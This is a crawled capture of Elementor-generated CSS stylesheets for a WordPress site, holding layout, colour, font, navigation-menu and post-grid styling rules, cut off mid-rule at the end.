.elementor-element.elementor-element-477c7980{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E7E7E7;--border-color:#E7E7E7;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-26d2f156 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9973 .elementor-element.elementor-element-26d2f156 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9973 .elementor-element.elementor-element-26d2f156{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-9973 .elementor-element.elementor-element-26d2f156 .elementor-icon-list-icon{padding-right:10px;}.elementor-9973 .elementor-element.elementor-element-26d2f156 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9973 .elementor-element.elementor-element-26d2f156 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:500;line-height:26px;}.elementor-9973 .elementor-element.elementor-element-26d2f156 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9973 .elementor-element.elementor-element-26d2f156 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFD7C4;}.elementor-9973 .elementor-element.elementor-element-69d7a7e7{text-align:right;}.elementor-9973 .elementor-element.elementor-element-69d7a7e7 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:500;line-height:26px;color:#FFFFFF;}@media(min-width:768px){.elementor-9973 .elementor-element.elementor-element-7db26367{--width:21.824%;}.elementor-9973 .elementor-element.elementor-element-1ae47f83{--width:40%;}.elementor-9973 .elementor-element.elementor-element-0b6c639{--width:83%;}.elementor-9973 .elementor-element.elementor-element-6aa6a15b{--width:25%;}.elementor-9973 .elementor-element.elementor-element-50251e16{--width:25%;}.elementor-9973 .elementor-element.elementor-element-49641751{--width:25%;}.elementor-9973 .elementor-element.elementor-element-62cc04a3{--width:25%;}}@media(max-width:1200px) and (min-width:768px){.elementor-9973 .elementor-element.elementor-element-3c429701{--content-width:690px;}.elementor-9973 .elementor-element.elementor-element-7db26367{--width:100%;}.elementor-9973 .elementor-element.elementor-element-1ae47f83{--width:100%;}.elementor-9973 .elementor-element.elementor-element-0b6c639{--width:100%;}.elementor-9973 .elementor-element.elementor-element-6b374dab{--content-width:690px;}.elementor-9973 .elementor-element.elementor-element-6aa6a15b{--width:50%;}.elementor-9973 .elementor-element.elementor-element-50251e16{--width:50%;}.elementor-9973 .elementor-element.elementor-element-49641751{--width:50%;}.elementor-9973 .elementor-element.elementor-element-62cc04a3{--width:50%;}.elementor-9973 .elementor-element.elementor-element-477c7980{--content-width:690px;}}@media(max-width:1200px){.elementor-9973 .elementor-element.elementor-element-3c429701{--flex-wrap:wrap;}.elementor-9973 .elementor-element.elementor-element-7db26367{--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-9973 .elementor-element.elementor-element-1ae47f83{--justify-content:flex-start;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:30px 30px;--row-gap:30px;--column-gap:30px;--flex-wrap:wrap;}.elementor-9973 .elementor-element.elementor-element-0b6c639{--justify-content:flex-start;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:30px 30px;--row-gap:30px;--column-gap:30px;--flex-wrap:wrap;}.elementor-9973 .elementor-element.elementor-element-6b374dab{--flex-wrap:wrap;}.elementor-9973 .elementor-element.elementor-element-6aa6a15b{--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:15px;}.elementor-9973 .elementor-element.elementor-element-50251e16{--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-49641751{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:15px;}.elementor-9973 .elementor-element.elementor-element-62cc04a3{--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:0px;}}@media(max-width:767px){.elementor-9973 .elementor-element.elementor-element-3c429701{--content-width:540px;--padding-top:27px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-9973 .elementor-element.elementor-element-eee7903 img{width:49%;}.elementor-9973 .elementor-element.elementor-element-1ae47f83{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-9973 .elementor-element.elementor-element-c55c277{text-align:center;}.elementor-9973 .elementor-element.elementor-element-c55c277 .elementor-heading-title{font-size:16px;}.elementor-9973 .elementor-element.elementor-element-0b6c639{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-9973 .elementor-element.elementor-element-938cb86 > .elementor-widget-container{margin:0px 0px 0px 69px;}.elementor-9973 .elementor-element.elementor-element-6b374dab{--content-width:540px;--padding-top:70px;--padding-bottom:60px;--padding-left:20px;--padding-right:20px;}.elementor-9973 .elementor-element.elementor-element-6aa6a15b{--padding-top:0px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-50251e16{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-49641751{--padding-top:0px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-62cc04a3{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-4acbd619{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-9973 .elementor-element.elementor-element-477c7980{--content-width:540px;}.elementor-9973 .elementor-element.elementor-element-26d2f156{width:100%;max-width:100%;}.elementor-9973 .elementor-element.elementor-element-26d2f156 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-9973 .elementor-element.elementor-element-69d7a7e7{width:100%;max-width:100%;text-align:center;}}/* Start custom CSS for container, class: .elementor-element-3918474c */.elementor-9973 .elementor-element.elementor-element-3918474c {
    background-size: inherit !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/febolel/elementor/css/post-14773.css?ver=1753891183
body_size: 3196
content:
.elementor-14773 .elementor-element.elementor-element-2436eaf{--display:flex;--min-height:474px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--overlay-opacity:0.26;--margin-top:-45px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-14773 .elementor-element.elementor-element-2436eaf:not(.elementor-motion-effects-element-type-background), .elementor-14773 .elementor-element.elementor-element-2436eaf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-14773 .elementor-element.elementor-element-2436eaf::before, .elementor-14773 .elementor-element.elementor-element-2436eaf > .elementor-background-video-container::before, .elementor-14773 .elementor-element.elementor-element-2436eaf > .e-con-inner > .elementor-background-video-container::before, .elementor-14773 .elementor-element.elementor-element-2436eaf > .elementor-background-slideshow::before, .elementor-14773 .elementor-element.elementor-element-2436eaf > .e-con-inner > .elementor-background-slideshow::before, .elementor-14773 .elementor-element.elementor-element-2436eaf > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-image:url("https://www.faithtoactionetwork.org/wp-content/uploads/2024/07/Mennonite-Church-Indonesia-Influential-Program-2024-Eco-Bhinneka-Muhammadiyah.jpg");--background-overlay:'';background-position:0px -317px;background-repeat:no-repeat;background-size:cover;}.elementor-14773 .elementor-element.elementor-element-8fff44c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:14px;--padding-left:0px;--padding-right:0px;}.elementor-14773 .elementor-element.elementor-element-4dc89ef{--display:flex;}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-14773 .elementor-element.elementor-element-8d50265 > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-14773 .elementor-element.elementor-element-8d50265.elementor-element{--align-self:center;}.elementor-14773 .elementor-element.elementor-element-8d50265.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-14773 .elementor-element.elementor-element-8d50265{text-align:center;}.elementor-14773 .elementor-element.elementor-element-8d50265 .elementor-heading-title{font-size:31px;text-decoration:underline;color:#FFFFFF;}.elementor-14773 .elementor-element.elementor-element-f9bb77d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:90px;--padding-bottom:90px;--padding-left:0px;--padding-right:0px;}.elementor-14773 .elementor-element.elementor-element-f9bb77d:not(.elementor-motion-effects-element-type-background), .elementor-14773 .elementor-element.elementor-element-f9bb77d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-14773 .elementor-element.elementor-element-7f49a5d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );}.elementor-14773 .elementor-element.elementor-element-d8d7ad4{--grid-row-gap:29px;--grid-column-gap:17px;}.elementor-14773 .elementor-element.elementor-element-d8d7ad4 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-14773 .elementor-element.elementor-element-d8d7ad4:after{content:"0.66";}.elementor-14773 .elementor-element.elementor-element-d8d7ad4 .elementor-post__thumbnail__link{width:100%;}.elementor-14773 .elementor-element.elementor-element-d8d7ad4 .elementor-post__meta-data span + span:before{content:"•";}.elementor-14773 .elementor-element.elementor-element-d8d7ad4 .elementor-post__card{border-radius:10px;}.elementor-14773 .elementor-element.elementor-element-d8d7ad4 .elementor-post__text{margin-top:20px;}.elementor-14773 .elementor-element.elementor-element-d8d7ad4 .elementor-post__title, .elementor-14773 .elementor-element.elementor-element-d8d7ad4 .elementor-post__title a{color:var( --e-global-color-ebc095b );font-size:17px;line-height:25px;}.elementor-14773 .elementor-element.elementor-element-d8d7ad4 .elementor-pagination{text-align:center;margin-top:34px;}.elementor-14773 .elementor-element.elementor-element-d8d7ad4 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-ebc095b );}.elementor-14773 .elementor-element.elementor-element-d8d7ad4 .elementor-pagination .page-numbers.current{color:var( --e-global-color-ebc095b );}body:not(.rtl) .elementor-14773 .elementor-element.elementor-element-d8d7ad4 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 9px/2 );}body:not(.rtl) .elementor-14773 .elementor-element.elementor-element-d8d7ad4 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 9px/2 );}body.rtl .elementor-14773 .elementor-element.elementor-element-d8d7ad4 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 9px/2 );}body.rtl .elementor-14773 .elementor-element.elementor-element-d8d7ad4 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 9px/2 );}.elementor-14773 .elementor-element.elementor-element-2049021{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:20px;--margin-right:0px;}.elementor-14773 .elementor-element.elementor-element-6281aed .elementor-cta__content-item{transition-duration:1000ms;}.elementor-14773 .elementor-element.elementor-element-6281aed.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-14773 .elementor-element.elementor-element-6281aed.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-14773 .elementor-element.elementor-element-6281aed.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-14773 .elementor-element.elementor-element-6281aed .elementor-cta .elementor-cta__bg, .elementor-14773 .elementor-element.elementor-element-6281aed .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-14773 .elementor-element.elementor-element-6281aed .elementor-cta__content{text-align:center;}.elementor-14773 .elementor-element.elementor-element-6281aed .elementor-cta__button{font-weight:bold;}.elementor-14773 .elementor-element.elementor-element-6281aed .elementor-cta__button:hover{background-color:var( --e-global-color-425d247 );}.elementor-14773 .elementor-element.elementor-element-6281aed .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#1C6AACC9;}.elementor-14773 .elementor-element.elementor-element-6281aed .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#121212CC;}.elementor-14773 .elementor-element.elementor-element-24676e5{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-ebc095b );--border-color:var( --e-global-color-ebc095b );--border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.07);--padding-top:10px;--padding-bottom:30px;--padding-left:15px;--padding-right:15px;}.elementor-14773 .elementor-element.elementor-element-24676e5:not(.elementor-motion-effects-element-type-background), .elementor-14773 .elementor-element.elementor-element-24676e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E4E4E4;}.elementor-14773 .elementor-element.elementor-element-59f06fd .ha-advanced-heading-tag{justify-content:flex-start;}.elementor-14773 .elementor-element.elementor-element-59f06fd .ha-advanced-heading-wrap{flex-direction:row;}.elementor-14773 .elementor-element.elementor-element-59f06fd > .elementor-widget-container{margin:0px 0px -18px 0px;padding:0px 0px 0px 0px;}.elementor-14773 .elementor-element.elementor-element-59f06fd .ha-advanced-heading-before{font-size:25px;font-weight:600;color:var( --e-global-color-ebc095b );}.elementor-14773 .elementor-element.elementor-element-59f06fd .ha-advanced-heading-center{font-family:"Amatic SC", Sans-serif;font-size:35px;font-weight:bold;color:var( --e-global-color-425d247 );}.elementor-14773 .elementor-element.elementor-element-59f06fd .ha-advanced-heading-after{font-size:54px;font-weight:100;color:#242424;}.elementor-14773 .elementor-element.elementor-element-59f06fd .ha-advanced-heading-border:after{border-bottom-style:solid;width:69px;border-bottom-width:12px;border-color:#E261232E;border-radius:40px 40px 40px 40px;left:44%;bottom:20%;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-14773 .elementor-element.elementor-element-bfdbd38 > .elementor-widget-container{background-color:#FFFFFF;margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-ebc095b );border-radius:10px 10px 10px 10px;box-shadow:0px 2px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-14773 .elementor-element.elementor-element-bfdbd38.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-14773 .elementor-element.elementor-element-bfdbd38 .elementor-menu-toggle{margin:0 auto;}.elementor-14773 .elementor-element.elementor-element-bfdbd38 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-14773 .elementor-element.elementor-element-bfdbd38 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-14773 .elementor-element.elementor-element-bfdbd38 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-14773 .elementor-element.elementor-element-bfdbd38 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-425d247 );fill:var( --e-global-color-425d247 );}.elementor-14773 .elementor-element.elementor-element-bfdbd38 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-14773 .elementor-element.elementor-element-bfdbd38 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-425d247 );}.elementor-14773 .elementor-element.elementor-element-bfdbd38 .e--pointer-framed .elementor-item:before,
					.elementor-14773 .elementor-element.elementor-element-bfdbd38 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-425d247 );}.elementor-14773 .elementor-element.elementor-element-bfdbd38 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-14773 .elementor-element.elementor-element-bfdbd38 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-14773 .elementor-element.elementor-element-bfdbd38 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-14773 .elementor-element.elementor-element-bfdbd38 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-14773 .elementor-element.elementor-element-bfdbd38 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-14773 .elementor-element.elementor-element-bfdbd38 .e--pointer-underline .elementor-item:after,
					 .elementor-14773 .elementor-element.elementor-element-bfdbd38 .e--pointer-overline .elementor-item:before,
					 .elementor-14773 .elementor-element.elementor-element-bfdbd38 .e--pointer-double-line .elementor-item:before,
					 .elementor-14773 .elementor-element.elementor-element-bfdbd38 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-14773 .elementor-element.elementor-element-bfdbd38 .elementor-nav-menu--dropdown a, .elementor-14773 .elementor-element.elementor-element-bfdbd38 .elementor-menu-toggle{color:var( --e-global-color-ebc095b );}.elementor-14773 .elementor-element.elementor-element-bfdbd38 .elementor-nav-menu--dropdown a:hover,
					.elementor-14773 .elementor-element.elementor-element-bfdbd38 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-14773 .elementor-element.elementor-element-bfdbd38 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-14773 .elementor-element.elementor-element-bfdbd38 .elementor-menu-toggle:hover{color:var( --e-global-color-425d247 );}.elementor-14773 .elementor-element.elementor-element-bfdbd38 .elementor-nav-menu--dropdown a:hover,
					.elementor-14773 .elementor-element.elementor-element-bfdbd38 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-14773 .elementor-element.elementor-element-bfdbd38 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFF6F1;}.elementor-14773 .elementor-element.elementor-element-bfdbd38 .elementor-nav-menu--dropdown .elementor-item, .elementor-14773 .elementor-element.elementor-element-bfdbd38 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:500;}.elementor-14773 .elementor-element.elementor-element-bfdbd38 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#ECECEC;border-bottom-width:1px;}.elementor-14773 .elementor-element.elementor-element-bfdbd38 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-14773 .elementor-element.elementor-element-bfdbd38 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:9px !important;}.elementor-14773 .elementor-element.elementor-element-5837dc0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:90px;--padding-bottom:90px;--padding-left:0px;--padding-right:0px;}.elementor-14773 .elementor-element.elementor-element-5837dc0:not(.elementor-motion-effects-element-type-background), .elementor-14773 .elementor-element.elementor-element-5837dc0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-14773 .elementor-element.elementor-element-de43019{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-14773 .elementor-element.elementor-element-85fb011{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-ebc095b );--border-color:var( --e-global-color-ebc095b );--border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.07);--padding-top:10px;--padding-bottom:30px;--padding-left:15px;--padding-right:15px;}.elementor-14773 .elementor-element.elementor-element-85fb011:not(.elementor-motion-effects-element-type-background), .elementor-14773 .elementor-element.elementor-element-85fb011 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E4E4E4;}.elementor-14773 .elementor-element.elementor-element-02d7b0d .ha-advanced-heading-tag{justify-content:flex-start;}.elementor-14773 .elementor-element.elementor-element-02d7b0d .ha-advanced-heading-wrap{flex-direction:row;}.elementor-14773 .elementor-element.elementor-element-02d7b0d > .elementor-widget-container{margin:0px 0px -18px 0px;padding:0px 0px 0px 0px;}.elementor-14773 .elementor-element.elementor-element-02d7b0d .ha-advanced-heading-before{font-size:25px;font-weight:600;color:var( --e-global-color-ebc095b );}.elementor-14773 .elementor-element.elementor-element-02d7b0d .ha-advanced-heading-center{font-family:"Amatic SC", Sans-serif;font-size:35px;font-weight:bold;color:var( --e-global-color-425d247 );}.elementor-14773 .elementor-element.elementor-element-02d7b0d .ha-advanced-heading-after{font-size:54px;font-weight:100;color:#242424;}.elementor-14773 .elementor-element.elementor-element-02d7b0d .ha-advanced-heading-border:after{border-bottom-style:solid;width:69px;border-bottom-width:12px;border-color:#E261232E;border-radius:40px 40px 40px 40px;left:44%;bottom:20%;}.elementor-14773 .elementor-element.elementor-element-fc0cc6f > .elementor-widget-container{background-color:#FFFFFF;margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-ebc095b );border-radius:10px 10px 10px 10px;box-shadow:0px 2px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-14773 .elementor-element.elementor-element-fc0cc6f.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-14773 .elementor-element.elementor-element-fc0cc6f .elementor-menu-toggle{margin:0 auto;}.elementor-14773 .elementor-element.elementor-element-fc0cc6f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-14773 .elementor-element.elementor-element-fc0cc6f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-14773 .elementor-element.elementor-element-fc0cc6f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-14773 .elementor-element.elementor-element-fc0cc6f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-425d247 );fill:var( --e-global-color-425d247 );}.elementor-14773 .elementor-element.elementor-element-fc0cc6f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-14773 .elementor-element.elementor-element-fc0cc6f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-425d247 );}.elementor-14773 .elementor-element.elementor-element-fc0cc6f .e--pointer-framed .elementor-item:before,
					.elementor-14773 .elementor-element.elementor-element-fc0cc6f .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-425d247 );}.elementor-14773 .elementor-element.elementor-element-fc0cc6f .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-14773 .elementor-element.elementor-element-fc0cc6f .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-14773 .elementor-element.elementor-element-fc0cc6f .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-14773 .elementor-element.elementor-element-fc0cc6f .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-14773 .elementor-element.elementor-element-fc0cc6f .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-14773 .elementor-element.elementor-element-fc0cc6f .e--pointer-underline .elementor-item:after,
					 .elementor-14773 .elementor-element.elementor-element-fc0cc6f .e--pointer-overline .elementor-item:before,
					 .elementor-14773 .elementor-element.elementor-element-fc0cc6f .e--pointer-double-line .elementor-item:before,
					 .elementor-14773 .elementor-element.elementor-element-fc0cc6f .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-14773 .elementor-element.elementor-element-fc0cc6f .elementor-nav-menu--dropdown a, .elementor-14773 .elementor-element.elementor-element-fc0cc6f .elementor-menu-toggle{color:var( --e-global-color-ebc095b );}.elementor-14773 .elementor-element.elementor-element-fc0cc6f .elementor-nav-menu--dropdown a:hover,
					.elementor-14773 .elementor-element.elementor-element-fc0cc6f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-14773 .elementor-element.elementor-element-fc0cc6f .elementor-nav-menu--dropdown a.highlighted,
					.elementor-14773 .elementor-element.elementor-element-fc0cc6f .elementor-menu-toggle:hover{color:var( --e-global-color-425d247 );}.elementor-14773 .elementor-element.elementor-element-fc0cc6f .elementor-nav-menu--dropdown a:hover,
					.elementor-14773 .elementor-element.elementor-element-fc0cc6f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-14773 .elementor-element.elementor-element-fc0cc6f .elementor-nav-menu--dropdown a.highlighted{background-color:#FFF6F1;}.elementor-14773 .elementor-element.elementor-element-fc0cc6f .elementor-nav-menu--dropdown .elementor-item, .elementor-14773 .elementor-element.elementor-element-fc0cc6f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:500;}.elementor-14773 .elementor-element.elementor-element-fc0cc6f .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#ECECEC;border-bottom-width:1px;}.elementor-14773 .elementor-element.elementor-element-fc0cc6f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-14773 .elementor-element.elementor-element-fc0cc6f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:9px !important;}.elementor-14773 .elementor-element.elementor-element-1657712{--grid-row-gap:29px;--grid-column-gap:17px;}.elementor-14773 .elementor-element.elementor-element-1657712 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-14773 .elementor-element.elementor-element-1657712:after{content:"0.66";}.elementor-14773 .elementor-element.elementor-element-1657712 .elementor-post__thumbnail__link{width:100%;}.elementor-14773 .elementor-element.elementor-element-1657712 .elementor-post__meta-data span + span:before{content:"•";}.elementor-14773 .elementor-element.elementor-element-1657712 .elementor-post__card{border-radius:10px;}.elementor-14773 .elementor-element.elementor-element-1657712 .elementor-post__text{margin-top:20px;}.elementor-14773 .elementor-element.elementor-element-1657712 .elementor-post__title, .elementor-14773 .elementor-element.elementor-element-1657712 .elementor-post__title a{color:var( --e-global-color-ebc095b );font-size:17px;line-height:25px;}.elementor-14773 .elementor-element.elementor-element-1657712 .elementor-pagination{text-align:center;margin-top:34px;}.elementor-14773 .elementor-element.elementor-element-1657712 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-ebc095b );}.elementor-14773 .elementor-element.elementor-element-1657712 .elementor-pagination .page-numbers.current{color:var( --e-global-color-ebc095b );}body:not(.rtl) .elementor-14773 .elementor-element.elementor-element-1657712 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 9px/2 );}body:not(.rtl) .elementor-14773 .elementor-element.elementor-element-1657712 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 9px/2 );}body.rtl .elementor-14773 .elementor-element.elementor-element-1657712 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 9px/2 );}body.rtl .elementor-14773 .elementor-element.elementor-element-1657712 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 9px/2 );}.elementor-14773 .elementor-element.elementor-element-e628945{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:20px;--margin-right:0px;}.elementor-14773 .elementor-element.elementor-element-ef47be3 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-14773 .elementor-element.elementor-element-ef47be3.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-14773 .elementor-element.elementor-element-ef47be3.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-14773 .elementor-element.elementor-element-ef47be3.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-14773 .elementor-element.elementor-element-ef47be3 .elementor-cta .elementor-cta__bg, .elementor-14773 .elementor-element.elementor-element-ef47be3 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-14773 .elementor-element.elementor-element-ef47be3 .elementor-cta__content{text-align:center;}.elementor-14773 .elementor-element.elementor-element-ef47be3 .elementor-cta__button{font-weight:bold;}.elementor-14773 .elementor-element.elementor-element-ef47be3 